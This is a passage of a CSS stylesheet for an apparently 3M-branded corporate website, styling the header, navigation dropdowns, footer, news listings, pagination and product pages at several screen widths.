  }

  .l-dropdown-list--products>li:last-child a:active {
    color: #C80000;
    text-decoration: underline
  }

  .l-dropdown-list--industries>div:last-child {
    margin-top: 150px
  }

  .l-dropdown-list--industries>div:last-child>* {
    display: none
  }

  .l-dropdown-list_last-item {
    display: flex;
    justify-content: space-around;
    padding: 20px 25px 150px 25px;
    align-items: center
  }

  .l-dropdown-list_last-item a {
    font-size: 18px;
    font-weight: 200;
    border-bottom: none;
    text-decoration: underline;
    color: #003CE6
  }

  .l-dropdown-list_last-item a:visited {
    border-bottom: none
  }

  .l-dropdown-list_last-item a:hover {
    border-bottom: none;
    text-decoration: none
  }

  .l-dropdown-list_last-item a:active {
    color: #C80000;
    text-decoration: underline
  }

  .l-dropdown-list_industries-image {
    margin-top: 150px
  }

  .l-dropdown-list_industries-image>* {
    display: none
  }

  .l-dropdown-logo_container {
    position: relative;
    height: 100px
  }

  .l-dropdown-logo_sprite {
    width: calc(100% - 100px);
    height: calc(100% - 25px);
    padding: 10px 50px
  }

  .l-dropdown-logo_sprite img {
    max-width: 100%;
    max-height: 100%
  }

  .l-dropdown-logo_label {
    font-weight: 200;
    font-size: 12px;
    color: #4A4646;
    bottom: 0px;
    position: absolute;
    width: calc(100% - 30px);
    padding: 0px 15px;
    left: 0px
  }

  .l-dropdown-links_container {
    padding: 10px 15px
  }

  .l-dropdown-links_container .m-btn:only-child {
    margin-top: 40px
  }

  .l-dropdown-links_container .m-btn {
    padding: 7px 10px;
    font-size: 12px;
    margin-top: 5px
  }

  .l-dropdown-links_container .m-btn .MMM--icn_arrowJump {
    transform: rotate(-135deg)
  }

  .link {
    font-size: 14px
  }

  .link--dark,
  .link--dark:hover,
  .link--dark:active,
  .link--dark:visited {
    color: #4B4B4B;
    text-decoration: none;
    border-bottom: none
  }

  .color--white {
    color: #FFFFFF
  }

  .color--red {
    color: #FF0000
  }

  .color--darkslategrey {
    color: #4B4B4B
  }

  .color--darkerslategrey {
    color: #413E3E
  }

  .color--silver {
    color: #C2C2C2
  }

  .color--iconGray {
    color: #767676
  }

  .font--size {
    font-size: 14px
  }

  .font--standard {
    font-size: 16px;
    color: #4B4B4B;
    text-align: center;
  }

  .font--standard .link {
    font-size: 16px;
    color: #4B4B4B;
    text-align: center;
    padding-bottom: 5px;
    border-bottom: 2px solid #1463AA;
  }

  .m-radioInput {
    -webkit-appearance: none
  }

  .m-radioInput+.m-radioInput_label+br+.m-radioInput {
    margin-top: 20px
  }

  .m-radioInput:focus {
    outline: none;
    border: none
  }

  @supports (-ms-ime-align: auto) {
    .m-radioInput:focus {
      outline: 1px dotted #767676
    }
  }

  .m-radioInput:after {
    width: 14px;
    height: 14px;
    border-radius: 14px;
    top: 2px;
    position: relative;
    background-color: #FFFFFF;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 1px solid #4B4B4b
  }

  .m-radioInput:hover:after {
    border: 1px solid #000000
  }

  .m-radioInput:checked:after {
    width: 8px;
    height: 8px;
    border-radius: 8px;
    position: relative;
    background-color: #FFFFFF;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 4px solid #0099FF
  }

  .m-radioInput:checked:focus:after,
  .m-radioInput:checked:hover:after {
    box-shadow: 0px 0px 0px 1px #000000;
    border: 3px solid #0099FF;
    margin-right: 1px;
    margin-left: 1px;
    margin-bottom: 2px;
    top: 3px
  }

  .m-radioInput_label {
    padding: 0px 0px 0px 5px
  }

  .m-navbar_cart {
    border: none;
    background-color: transparent;
    float: right;
    padding-right: 0px;
    margin-top: 0px
  }

  .m-navbar_cart:hover,
  .m-navbar_cart:focus,
  .m-navbar_cart:active {
    background-color: #FFFFFF;
    border-bottom: none
  }

  .m-navbar_cartBadge {
    font-size: 13px;
    color: #ff0000;
    position: absolute;
    display: inline-flex;
    justify-content: center;
    padding: 5px
  }

  .m-navbar_cartBadge--hidden {
    display: none
  }
}

@media screen and (min-width: 1px) and (prefers-reduced-motion: reduce) {

  .m-navbar_popupOption,
  .m-navbar_popupOption:hover,
  .m-navbar_popupOption:focus {
    transition: none
  }
}

@media screen and (min-width: 768px) {
  .h-onMobile {
    display: none
  }

  .h-notOnMobile {
    display: inline-block
  }

  .h-notOnTablet {
    display: none !important
  }

  .m-nav {
    height: 70px
  }

  .mad-section {
    margin-top: -1px
  }

  .m-header {
    padding: 13px 30px;
    height: auto;
    line-height: 36px;
    background-color: #FFFFFF;
    width: calc(100% - 60px)
  }

  .m-header_search {
    height: 36px;
    line-height: 30px;
    width: calc(100% - 166px)
  }

  .m-header_searchbar {
    border-radius: 18px !important;
    padding-right: 40px
  }

  .m-header_searchbar:placeholder {
    font-weight: normal;
    font-size: 16px
  }

  .m-header_searchbutton {
    width: 24px;
    border-radius: 0px 18px 18px 0px;
    font-size: 15px
  }

  .m-header_menu {
    width: 28px
  }

  .m-header_menuIcn,
  .m-header_menuIcn:before {
    font-size: 28px
  }

  .m-header_menuIcn,
  .m-header_menuIcn:before {
    font-size: 24px
  }

  .m-header_menuIcn.MMM--icn_close,
  .m-header_menuIcn.MMM--icn_close:before {
    font-size: 28px
  }

  .m-header.is-searching {
    z-index: unset
  }

  .m-header.is-searching .m-header_search {
    width: calc(100% - 166px)
  }

  .m-header.is-searching .m-header_logo,
  .m-header.is-searching .m-header_menu,
  .m-header.is-searching .m-header_menuLink {
    display: inline-block
  }

  .m-header.is-searching .m-header_hiddenIcn {
    display: none
  }

  .m-header.is-searching.is-navigating {
    z-index: 99
  }

  .m-header.is-searching.is-navigating .m-header_hiddenIcn {
    display: inline-block
  }

  .m-header.is-searching.is-navigating .m-header_menuLink {
    display: none
  }

  .m-navbar {
    width: 50%;
    right: 0px;
    left: auto;
    top: 70px
  }

  .m-navbar_profilePopup {
    max-height: none;
    max-width: 260px;
    min-height: 245px;
    height: auto;
    margin: 125px auto 0 auto
  }

  .m-navbar_signInOverlay {
    position: absolute;
    height: calc(100% - 114px);
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 89;
    top: 114px;
    left: 0px
  }

  .m-navbar_signInPopup {
    max-width: 40%;
    min-width: 300px;
    width: 40%;
    max-height: none;
    min-height: auto;
    height: auto;
    margin: 0 auto;
    float: right;
    padding: 0;
    position: absolute;
    right: 0;
    top: 43px;
    z-index: 200
  }

  .m-navbar_profilePopup.mad-menu-container {
    max-width: 100%;
    width: 100%;
    position: absolute;
    top: 42px;
    box-shadow: 0 5px 10px 0;
    border-radius: 2px;
    height: auto;
    min-height: auto;
    min-width: 265px;
    max-height: none;
    margin: 0 auto;
    right: -1px;
    z-index: 200;
    background-color: #FFFFFF;
    padding: 0
  }

  .m-navbar_overlay {
    width: 50%;
    position: absolute;
    right: auto;
    left: 0px;
    background-color: rgba(1, 1, 1, 0.6);
    height: 100vh
  }

  .m-navbar_profileOverlay {
    position: absolute;
    height: calc(100% - 161px);
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 89;
    top: 161px;
    left: 0px
  }

  .is-signInToggle .large-icn {
    font-size: 22px;
    right: 5px;
    top: 4px
  }

  .m-navbar-profile {
    height: 0;
    width: 50%;
    position: absolute;
    right: 0px;
    left: auto;
    top: 119px;
    box-shadow: none;
    border: none
  }

  .no-wpthemeHeader {
    top: -5px !important
  }

  .no-wpthemeHeaderOverlay {
    top: 114px !important;
    height: calc(100% - 114px) !important
  }

  .m-navbar_profileBtn {
    margin: 0px;
    padding-top: 6px !important
  }

  .m-footer_categories {
    padding: 15px 45px 30px 35px;
    display: flex;
    justify-content: space-between
  }

  .m-footer_category {
    border-bottom: none;
    /* max-width: 155px; */
  }

  .m-footer_expHead,
  .m-footer_heading {
    cursor: default
  }

  .m-footer_expHead:after {
    content: '';
    display: none
  }

  .m-footer-expLinks {
    display: block
  }

  .m-footer-link {
    font-size: 11px;
    margin: 10px 0px
  }

  .m-footer_legal {
    padding: 0px 45px 0px 35px;
    float: left
  }

  .m-footer_legalLink,
  .m-footer_legalSpan {
    margin-right: 20px;
    font-size: 11px
  }

  .m-footer_legalLink,
  .m-footer_legalLink:hover,
  .m-footer_legalLink:active,
  .m-footer_legalLink:visited,
  .m-footer_legalSpan,
  .m-footer_legalSpan:hover,
  .m-footer_legalSpan:active,
  .m-footer_legalSpan:visited {
    color: #4B4B4B
  }

  .m-footer_copyRight {
    font-size: 11px
  }

  .m-footer_socialContainer {
    width: 250px;
    background-color: transparent;
    float: right;
    margin: 0px 45px 40px 0px;
    position: relative;
    padding: 0px
  }

  .m-footer-social {
    width: 200px;
    position: absolute;
    right: 0px;
    margin-top: 0px
  }

  .m-footer-socialIcn {
    font-size: 30px;
    font-family: '3MThemeIconFont' !important
  }

  .m-footer-socialIcn--outline:before {
    color: #FFFFFF;
    font-size: 35px;
    top: -3px
  }

  .m-footer_disclosure {
    margin-top: 55px;
    text-align: right
  }

  .l-smallMarginRight {
    margin-right: 40px
  }
}

@media screen and (min-width: 960px) {
  .h-onDesktop {
    display: inline-block
  }

  .h-notOnDesktop {
    display: none !important
  }

  .h-notOnTablet {
    display: inline-block !important
  }

  .h-fitHeight {
    height: 40px
  }

  .m-header {
    width: 85%;
    padding: 40px 5% 15px 5%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
    line-height: 40px
  }

  .m-header_container {
    position: relative;
    z-index: 100
  }

  .m-header.is-searching {
    position: relative
  }

  .m-header.is-searching.is-navigating {
    z-index: unset
  }

  .m-header.is-searching.is-navigating~.m-header_overlay {
    background-color: rgba(0, 0, 0, 0.2)
  }

  .m-header_logo {
    width: auto;
    max-height: 70px;
    margin-right: 0
  }

  .m-header_logoImg {
    max-height: 70px;
    min-height: 40px;
    height: auto;
    width: 100%
  }

  .m-header_search {
    max-width: 56%;
    height: 100%;
    line-height: 100%;
    margin: 0
  }

  .m-header_searchbar {
    border-radius: 20px !important;
    border-color: #D6D6D6;
    padding-right: 60px;
    border-width: thin
  }

  .m-header_searchbar:placeholder {
    font-size: 14px;
    color: #AEAEAE
  }

  .m-header_searchbar:focus {
    border-color: #D6D6D6
  }

  .m-header_searchbutton {
    width: 43px;
    font-size: 18px;
    border-radius: 0px 20px 20px 0px;
    font-size: 20px;
    padding-left: 4px;
    padding-right: 8px
  }

  .m-header--fix {
    width: 100px;
    height: 12px
  }

  .m-nav {
    height: auto;
    position: relative;
    z-index: 100;
    background-color: #FFFFFF
  }

  .m-navbar {
    display: contents;
    width: 100%;
    height: 40px;
    top: -12px;
    border: none;
    box-shadow: none
  }

  .m-navbar_container {
    width: 100%;
    position: relative;
    display: inline-block
  }

  .m-navbar_login {
    float: right;
    margin-right: 5%
  }

  .m-navbar_loginProfile {
    margin-top: 0px
  }

  .m-navbar_loginProfile .m-navbar_loginBtn {
    margin-top: 20px;
    margin-left: 0px;
    padding: 9px 25px 11px 25px
  }

  .m-navbar_profIcn {
    padding-right: 10px;
    margin-right: 0px
  }

  .m-navbar_loginBtn {
    padding: 10px 20px;
    margin: 20px 0px 0px 0px
  }

  .m-navbar_profileBtn.m-navbar_loginBtn {
    padding-right: 0px;
    margin: 20px 0px 0px 0px
  }

  .m-navbar_login+.m-navbar_login {
    margin-right: 15px
  }

  .m-navbar_nav {
    background-color: #FFFFFF;
    padding: 15px 120px 0px 0px;
    padding-left: calc(5% - 15px);
    height: 55px
  }

  .m-navbar_listItem {
    float: left;
    padding-top: 5px
  }

  .m-navbar_link {
    margin-bottom: 0px;
    font-size: 16px;
    color: #4B4B4B !important;
    font-weight: normal;
    text-align: center;
    position: relative
  }

  .m-navbar_link:hover,
  .m-navbar_link:focus,
  .m-navbar_listItem .is-active {
    color: #C80000;
    padding-bottom: 13px;
    border-bottom: none
  }

  .m-navbar_link:after,
  .m-navbar_listItem .is-active:after {
    border-bottom: 3px solid #1463AA;
    content: '';
    position: absolute;
    width: 100%;
    left: 0px;
    bottom: -2px;
    transform: scaleX(0)
  }

  .m-navbar_link:hover:after,
  .m-navbar_link:focus:after,
  .m-navbar_listItem .is-active:after {
    transform: scaleX(1);
    transition: transform .3s ease-in-out;
    display: block
  }

  .m-navbar_localization {
    top: -73%;
    margin-top: 0px;
    right: 5%;
    font-size: 14px;
    width: auto;
    bottom: auto;
    text-align: right
  }

  .m-navbar_localOverlay,
  .m-navbar_profileOverlay {
    position: relative;
    height: auto;
    width: auto;
    background-color: none
  }

  .m-navbar_profileOverlay {
    display: block
  }

  .m-navbar_profileOverlay.h-hidden {
    display: none
  }

  .m-navbar_localPopup,
  .m-navbar_popup {
    position: absolute;
    top: -15px;
    right: calc(5% - 112px);
    padding: 0px;
    width: 200px;
    margin-top: 0px;
    box-shadow: 0 5px 10px 0;
    z-index: 105
  }

  .m-navbar_signInOverlay {
    position: absolute;
    height: calc(100% - 127px);
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 89;
    top: 127px;
    left: 0px
  }

  .m-navbar_signInPopup {
    top: 126px;
    right: 0;
    margin: 0 auto 0 auto;
    padding: 0px;
    min-height: 135px;
    max-height: none;
    height: auto;
    width: auto;
    min-width: 30%;
    max-width: 30%;
    display: block;
    position: absolute
  }

  .m-navbar_profilePopup.m-navbar_popup {
    top: 65px;
    right: calc(5% - 5px);
    margin: 0 auto 0 auto;
    padding: 0px;
    min-height: 165px;
    max-height: none;
    height: auto;
    min-width: 230px;
    width: auto;
    max-width: 350px
  }

  .m-navbar_profilePopup.mad-menu-container {
    top: 126px;
    right: 0;
    margin: 0 auto 0 auto;
    padding: 0px;
    min-height: 165px;
    max-height: auto;
    height: auto;
    width: auto;
    min-width: auto;
    display: flex;
    justify-content: space-between
  }

  .m-navbar_profileOption.m-navbar_popupOptions {
    border: none;
    padding: 30px 20px 40px 20px;
    margin: 0px
  }

  .m-navbar_popup:after {
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #FFFFFF;
    border-width: 12px;
    margin-left: -12px
  }

  .m-navbar_popup:after,
  .m-navbar_popup:before {
    top: -19px;
    right: 0px;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-bottom: 10px solid #FFFFFF;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
  }

  .m-navbar_popupTitle {
    margin: 30px auto 30px auto
  }

  .m-navbar .m-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 99;
    top: 0px;
    left: 0px
  }

  .MMM--themeWrapper .m-navbar_profileOverlay {
    position: absolute;
    height: calc(100% - 126px);
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 89;
    top: 126px;
    left: 0px
  }

  .m-navbar-profile {
    height: 0;
    width: 50%;
    position: absolute;
    right: 0px;
    left: auto;
    top: 119px
  }

  .m-overlay.is-profileToggle {
    position: fixed;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 99;
    top: 173px;
    left: 0px
  }

  .no-wpthemeHeader {
    top: 127px !important
  }

  .no-wpthemeHeaderOverlay {
    top: 114px !important;
    height: calc(100% - 114px) !important
  }

  .is-signInToggle .large-icn {
    font-size: 22px;
    right: 5px;
    top: -3px
  }

  .signIn-linkBox a {
    text-decoration: underline;
    border-bottom: none
  }

  .m-footer {
    max-width: 1200px;
    margin: auto;
    position: relative;
    display: flex;
    flex-direction: column;
  }

  .m-footer_container {
    position: relative;
    display: flex;
    flex-direction: column
  }

  .m-footer_categories {
    /* width: calc(70% - 70px); */
    float: left;
    padding: 20px 0px 20px 25px;
    border-bottom: 1px solid #F5F5F5;
  }

  .m-footer_category {
    /* max-width: 200px */
  }

  .m-footer_expHead {
    margin: 30px 0px
  }

  .m-footer-link {
    margin: 15px 0px;
    font-size: 13px;
    line-height: 16px
  }

  .m-footer-link a:hover {
    color: #C80000;
    text-decoration: underline
  }

  .m-footer_legal {
    float: left;
    padding: 20px 0 20px 25px;
    height: auto
  }

  .m-footer_legalLink,
  .m-footer_legalSpan {
    margin-right: 10px;
    font-size: 12px
  }

  .m-footer_copyRight {
    font-size: 12px
  }

  .m-footer_socialContainer {
    position: absolute;
    right: 0px;
    width: calc(30% - 185px);
    min-width: 170px;
    margin: 0px;
    padding: 50px 70px 0px 105px;
    height: calc(100% - 65px);
    display: flex;
    flex-direction: column;
    justify-content: space-around
  }

  .m-footer-social {
    position: relative;
    width: 100%;
    margin-top: 20px;
    float: left
  }

  .m-footer_disclosure {
    width: 245px;
    position: absolute;
    text-align: left;
    bottom: 15px;
    right: 70px
  }

  .m-footer_heading {
    margin: 0px
  }

  .m-dropdown-list_overlay {
    display: none;
    position: fixed;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 100;
    left: 0px
  }

  .l-smallMarginRight {
    margin-right: 50px
  }

  .l-dropdown-list {
    border-bottom: none;
    width: auto
  }

  .l-dropdown-list a:not(.m-btn) {
    padding: 10px 7px;
    background: linear-gradient(to right, #F9F9F9 49%, #fff 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    transition: .35s linear
  }

  .l-dropdown-list a:not(.m-btn):hover {
    background-position: left bottom;
    transition: all .35s linear
  }

  .l-dropdown-list_container {
    display: block;
    line-height: 18px;
    column-width: 280px;
    overflow: visible;
    padding: 20px 5%;
    position: absolute;
    z-index: 98;
    background-color: #FFFFFF;
    height: auto;
    width: 90%;
    top: 72px;
    padding-bottom: 62px
  }

  .l-dropdown-list--brands {
    column-width: auto;
    padding: 0px;
    width: 100%;
    display: flex;
    justify-content: flex-start;
    flex-flow: wrap
  }

  .l-dropdown-list--brands>li:not(:last-child) {
    border: none;
    height: 240px;
    width: 240px;
    position: relative
  }

  .l-dropdown-list--brands>li:not(:last-child):first-child {
    margin-top: 0px
  }

  .l-dropdown-list--brands>li:not(:last-child) .m-btn {
    opacity: 0;
    display: inline;
    font-size: 14px;
    width: calc(50% - 21px);
    float: left;
    border-radius: 0px;
    margin-top: 45px
  }

  .l-dropdown-list--brands>li:not(:last-child):hover {
    background-color: #F9F9F9
  }

  .l-dropdown-list--brands>li:not(:last-child):hover .l-dropdown-logo_container {
    padding-top: 0px;
    transition-duration: 0.4s
  }

  .l-dropdown-list--brands>li:not(:last-child):hover .m-btn,
  .l-dropdown-list--brands>li:not(:last-child):focus .m-btn {
    opacity: 100
  }

  .l-dropdown-list--brands>li:last-child {
    width: 480px;
    height: 75px;
    padding-top: 0px;
    flex-grow: 2
  }

  .l-dropdown-list--brands>li:last-child a {
    position: absolute;
    bottom: 20px;
    right: 45px
  }

  .l-dropdown-list--products {
    max-height: 880px;
    min-height: 380px
  }

  .l-dropdown-list--products>li:last-child a {
    position: absolute;
    bottom: 20px;
    right: 45px
  }

  .l-dropdown-list--industries {
    width: 50%;
    padding-right: 45%;
    padding-bottom: 170px;
    padding-top: 30px;
    column-fill: auto;
    height: 280px;
    column-width: 230px
  }

  .l-dropdown-list--industries>div:last-child {
    display: block;
    right: 55px;
    position: absolute;
    top: 5%;
    width: 330px;
    margin-top: 0px
  }

  .l-dropdown-list--industries>div:last-child>* {
    display: inline-block
  }

  .l-dropdown-list_industries-image {
    display: block;
    right: 55px;
    position: absolute;
    top: 5%;
    width: 330px;
    margin-top: 0px
  }

  .l-dropdown-list_industries-image>* {
    display: inline-block
  }

  .l-dropdown-logo_container {
    padding-top: 38px;
    height: 145px;
    transition-duration: 0.4s
  }

  .l-dropdown-logo_sprite {
    width: calc(100% - 100px);
    height: calc(100% - 33px);
    padding: 10px 50px
  }

  .l-dropdown-logo_label {
    font-size: 16px;
    padding: 0px 20px;
    width: calc(100% - 40px)
  }

  .l-dropdown-list--brands .l-dropdown-links_container {
    padding: 0px;
    position: absolute;
    bottom: 0px;
    width: 100%
  }

  .l-dropdown-list--brands .l-dropdown-links_container:focus-within .m-btn {
    opacity: 100;
    background: #FFFFFF;
    color: #4B4B4B;
    border: 0.5px solid #E6E6E6;
    line-height: 25px;
    width: calc(50% - 22px)
  }

  .l-dropdown-list--brands .l-dropdown-links_container:focus-within .m-btn:focus {
    text-decoration: underline;
    outline: none
  }

  .l-dropdown-list--brands .l-dropdown-links_container .m-btn {
    opacity: 0;
    line-height: 26px
  }

  .l-dropdown-list--brands .l-dropdown-links_container .m-btn:focus {
    opacity: 100;
    background: #FFFFFF;
    color: #4B4B4B;
    border: 0.5px solid #E6E6E6;
    line-height: 25px;
    text-decoration: underline;
    outline: none;
    width: calc(50% - 22px)
  }

  .l-dropdown-list--brands .l-dropdown-links_container .m-btn:only-child {
    margin-top: 45px
  }

  .l-dropdown-list--brands .l-dropdown-links_container .m-btn--light {
    line-height: 25px
  }

  .l-dropdown-list--brands .l-dropdown-links_container .m-btn--light:only-child {
    float: right
  }

  .m-dropdown-list_header,
  .l-dropdown-list_last-item .js-backtoTopBtn {
    display: none
  }
}

@media screen and (min-width: 960px) and (prefers-reduced-motion: reduce) {

  .m-navbar .m-navbar_link:hover:after,
  .m-navbar .m-navbar_listItem .is-active:after {
    transform: scaleX(1);
    transition: none;
    display: block
  }

  .l-dropdown-list a:not(.m-btn),
  .l-dropdown-list a:not(.m-btn):hover {
    transition: none
  }

  .l-dropdown-list--brands>li:not(:last-child):focus-within .l-dropdown-logo_container,
  .l-dropdown-list--brands>li:not(:last-child):hover .l-dropdown-logo_container {
    padding-top: 0px;
    transition-duration: none
  }

  .l-dropdown-logo_container {
    padding-top: 0px;
    transition-duration: none
  }
}

@media screen and (min-width: 960px) {
  .m-navbar_cart {
    margin-top: 15px
  }
}

@media screen and (min-width: 1440px) {
  .m-header_search {
    max-width: 60%
  }

  .m-navbar_signInPopup {
    min-width: 300px;
    max-width: 20%;
    right: 0;
    position: absolute
  }

  .m-footer_category {
    width: 33.33333%;
  }

  .l-dropdown-list--industries>div:last-child {
    right: 70px
  }

  .l-dropdown-list_industries-image {
    right: 70px
  }
}

.cnen {
  width: 80%;
  margin: 0 auto;
  border-top: 2px solid #F2F2F2;
  border-bottom: 2px solid #F2F2F2;
}

@media screen and (min-width: 1px) {
  .MMM--svgHover {
    background-image: url('../img/GradientBar.svg');
    height: 3px;
    margin-top: 3px;
    visibility: hidden;
    position: relative;
  }

  .MMM--btnOverlay {
    background-image: url('../img/GradientBar.svg');
  }

  .mix-MMM--hr_3px {
    height: 3px;
  }

  .MMM--hr {
    clear: both;
  }

  .MMM--wysiwyg .MMM--hr,
  .MMM--hr {
    box-sizing: border-box;
    background-image: url('../img/GradientBar.svg');
    background-size: 100% 2px;
    position: relative;
    display: block;
    top: 100%;
    width: 100%;
    min-height: 0.07vh;
    max-height: 0.1vh;
    margin: 25px 0;
    padding-top: 1.5px;
    border: none;
    background-color: transparent;
    transform: scaleY(1.1);
    transform-origin: 0 0;
    -ms-transform: scaleY(1.2);
  }
}

.dibu a {
  color: #4B4B4B;
  font-weight: normal;
  margin-right: 10px;
  border-bottom: none;
  opacity: 0.8;
}

.dibu a:hover {
  color: #1463AA;
  border-bottom: 1px solid rgba(20 99 170 / 50%);
}

.xinz {
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 1px;
}

@media (max-width: 750px) {
  .banjpg {
    display: block;
    width: auto;
    margin-bottom: 0px !important;
    margin-top: -10% !important;
    margin-right: 10px !important;
    margin-left: 10px !important;

  }
  .rongua li {
    width: 47.5%;
  }

  .rongua li:nth-of-type(1),
  .rongua li:nth-of-type(3),
  .rongua li:nth-of-type(5) {
    margin-right: 5%;
  }
}

.rongu {
  text-align: center;
}

.rongu a {
  font-size: 16px;
  font-weight: normal;
}

.rongu a:hover {
  color: #1463AA;
  border-bottom: 1px solid rgba(20 99 170 / 50%);
}

.news {
  padding: 0 25px;
}

.news li {
  width: 33.33333%;
}

.news .mix-MMM--hdg_spaced {
  margin: 10px 0;
}

.news .MMM--date {
  font-size: 12px;
  color: #4B4B4B;
  font-weight: normal;
}

.news .MMM--hdg a {
  font-size: 14px;
  font-weight: normal;
}

@media (max-width: 750px) {

  .news li {
    width: 100%;
  }

}

.mbx a {
  font-size: 14px;
  border-bottom: none !important;
}

.newst a {
  font-size: 14px !important;
  font-weight: normal;
  border-bottom: none;
}

.pagess {
  padding: 20px 0;
}

.pagess ul {
  text-align: center;
}

.pagess .page-status {
  color: #333;
  background: #F5F5F5;
  padding: 8px 10px;
  margin-right: 10px;
}

.pagess .page-pre a {
  color: #333;
  background: #F5F5F5;
  padding: 8px 10px;
  margin-right: 10px;
  border-bottom: none;
}

.pagess .page-numbar a {
  color: #333;
  background: #F5F5F5;
  padding: 8px 15px;
  margin-right: 10px;
  border-bottom: none;
}

.pagess .page-next a {
  color: #333;
  background: #F5F5F5;
  padding: 8px 10px;
  border-bottom: none;
}

.page-numbar .page-num-current {
  color: #FFF !important;
  background: #0F7ADC !important;
}

@media (max-width: 750px) {
  .pagess .page-status {
    font-size: 14px;
    padding: 5px 8px;
    margin-right: 5px;
  }

  .pagess .page-pre a {
    font-size: 14px;
    padding: 5px 8px;
    margin-right: 5px;
  }

  .pagess .page-numbar a {
    font-size: 14px;
    padding: 5px 8px;
    margin-right: 5px;
  }

  .pagess .page-next a {
    font-size: 14px;
    padding: 5px 8px;
  }
}

.neir p {
  line-height: 1.8;
}

.newsa p {
  line-height: 1.8;
  text-align: justify;
}

.newsb {
  font-size: 14px !important;
}

@media (max-width: 750px) {

  .newsa p {
    font-size: 14px;
  }

  .newsa p img {
    width: 100% !important;
    height: auto !important;
  }

}

.aboutb {
  width: 100%;
  height: 360px;
  position: relative;
  background-size: 100%;
  background-repeat: no-repeat;
}

.aboutc p {
  line-height: 1.6;
  margin-bottom: 10px;
  text-align: justify;
}

@media (min-width: 750px) {
  .aboutd {
    padding: 0 !important;
  }

  .aboutf {
    padding: 0 !important;
  }
}

@media (max-width: 750px) {
  .aboutb {
    height: 120px;
  }

  .MMM--isOnDesktop {
    display: block !important;
  }

  .aboutc p {
    font-size: 14px;
  }

  .aboute a {
    font-size: 14px;
    font-weight: normal;
  }

  .aboutg {
    padding: 0px 15px;
  }
}

.aboutz a {
  text-align: center;
  border-bottom: none;
  padding: 15px 0;
  color: #FFF;
  background-color: #1463AA;
  transition: all 0.6s;
}

.aboutz a:hover {
  background-color: #D71518;
  transition: all 0.6s;
}

.wzdp {
  float: right;
  padding-top: 5px;
}

.wzdp a {
  width: 100%;
  margin-bottom: 15px;
  border: none;
  border-radius: 2px;
  color: #000000 !important;
  font-size: 16px;
  background-color: #FFFFFF;
  letter-spacing: 0;
  padding: 15px 0 20px 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
}

.wzdp a {
  margin-bottom: 0px;
  font-size: 16px;
  color: #4B4B4B !important;
  font-weight: normal;
  text-align: center;
  position: relative;
}

.wzdp a:hover {
  color: #1463AA !important;
}

.band a {
  display: inline-block;
  padding: 15px 20px;
  border-bottom: none;
  color: #000 !important;
  background-color: #FFF;
}

.band a:hover {
  background-color: #1463AA;
  color: #FFF !important;
}

@media (max-width: 750px) {
  .band a {
    text-align: center;
    display: block;
    padding: 10px;
    border: 1px solid #4B4B4B;
    color: #000 !important;
    background-color: #FFF;
  }

  .MMM--figure {
    display: block !important;
  }

  .bankuaib {
    padding: 0 !important;
  }

  .bankuaia {
    padding: 10px 0 !important;
  }

  .bankuaia h3 {
    font-size: 18px;
  }

  .bankuaia p {
    font-size: 14px;
  }
}

.bankuaic {
  padding: 2% 0 0 0 !important;
}

.protit h1 {
  font-size: 22px;
  color: #4B4B4B;
  font-weight: bold;
}

.protita {
  border-bottom: 1px solid #808080;
}

.wrap-product-show .carousel-wrap {
  background-color: #FFF;
}

.wrap-product-show .carousel-wrap {
  padding: 0;
}

@media (min-width: 750px) {
  .sidelevel-1 li a {
    font-size: 16px;
    padding: 10px 90px 10px 40px !important;
  }

  .sidenav-box .sidenav>ul>li>a:after {
    width: 50px;
    height: 50px;
    line-height: 50px;
  }

  .col-lg-3 {
    width: 20%;
  }

  .col-lg-9 {
    width: 75%;
    padding-bottom: 80px;
  }

  .xingx p {
    text-align: justify;
  }

  .sidenav-box .sidenav {
    margin: 0;
  }

  .wrap-news-show .title-news h1 {
    font-size: 1.4rem;
    font-weight: normal;
  }

  .wrap {
    padding: 50px 0 0 0;
  }

  .houz {
    padding: 0 0 30px 0;
  }

  .houz .title-news {
    padding: 20px 0;
    border-bottom: 1px solid #666;
  }

  .houz .title-news h1 {
    font-size: 2.4rem;
    font-weight: bold;
    letter-spacing: 2px;
  }

  .wrap-product-show .carousel-wrap {
    padding: 0 0 50px 0;
    background-color: #FFF;
  }

  .wrap-product-show .carousel-wrap .carousel .slick-product-show {
    border: 1px solid #cccccc;
    width: 60%;
  }

  .wrap-product-show .carousel-wrap .carousel {
    width: 35%;
  }

  .wrap-product-show .carousel-wrap .info-box .text {
    margin-top: 0;
  }

  .wrap-product-show .carousel-wrap .info-box .text p {
    line-height: normal;
  }

  .info-box .text li {
    font-size: 16px;
    list-style: disc;
    padding-bottom: 10px;
  }

  .info-box .text a {
    margin-left: 22px;
    font-size: 16px;
    color: #0033CC;
    border-bottom: 1px solid rgba(0, 51, 204, 0.25);
  }

  .product-show {
    margin-top: 0;
    padding-top: 0;

  }

  #xinx {
    border-top: 1px solid #808080;
  }

  .carousel-wrap h1 {
    font-size: 24px;
    font-weight: bold;
    letter-spacing: 2px;
    margin: 0 auto;
    margin: 20px 0;
  }

  .xingx li {
    font-size: 16px;
    list-style: disc;
    margin-bottom: 10px;
  }

  .xingx p {
    font-size: 16px;
    margin-bottom: 10px;
  }

  .xingx img {
    /*width: 50% !important;*/
  }

  .xingx {
    border-bottom: 1px solid #666;
  }

  .lianx {
    background-color: #F2F2F2;
    margin-top: 40px;
  }

  .lianxs {
    padding: 30px;
  }

  .lianxs h3 {
    font-size: 2rem;
    font-weight: bold;
    margin-top: 0;
